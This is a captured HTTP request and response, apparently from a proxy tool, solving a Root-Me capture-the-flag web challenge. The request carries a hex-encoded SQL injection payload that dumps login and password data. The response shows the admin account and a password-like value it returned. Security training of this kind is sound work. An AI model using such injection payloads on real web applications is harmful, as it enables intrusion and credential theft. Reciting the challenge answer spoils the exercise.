 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch49/index.php?action=search HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 114
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch49/index.php?action=search
12 Upgrade-Insecure-Requests: 1
13
14 login=%27union+select+0x27756e696f6e2073656c656374206c6f67696e2c70617373776f72642066726f6d2075736572732d2d202d--+-
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 31 Jan 2023 08:51:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 957
8
9
10 <html>
11 <head>
12 </head>
13 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
14 <center>
<h1>
</h1>
</center>
15 <span>
<a href="index.php">
Home
</a>
&nbsp;|&nbsp;
16 <a href="index.php?action=search">
Search
</a>
&nbsp;
17
18 <hr>
19
20 <p>
21 <form action="?action=search" method="POST">
22 <h3>
Search member:
</h3>
<br />
23 Login:
24 <input type="text" name="login" value=""/>
25 <input type="submit" value="Search" />
26 </form>
27 </p>
28 <p>
29
30 <br>
<fieldset>
<legend>
Results
</legend>
31 [+] Requested login: 'union select
0x27756e696f6e2073656c656374206c6f67696e2c70617373776f72642066726f6d2075736572732d2d202d-- -<br>
32 [+] Found ID: admin<br>
33 [+] Email: qs89QdAs9A<br>
34 </fieldset>
35 </p>
36 </span>
37 </body>